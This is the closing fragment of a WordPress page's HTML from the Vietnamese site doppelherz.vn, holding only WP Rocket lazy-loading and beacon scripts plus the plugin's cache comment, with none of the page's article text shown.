images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"95630b1151","url":"https:\/\/doppelherz.vn\/thieu-mau-nao-nen-kieng-gi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768398051 -->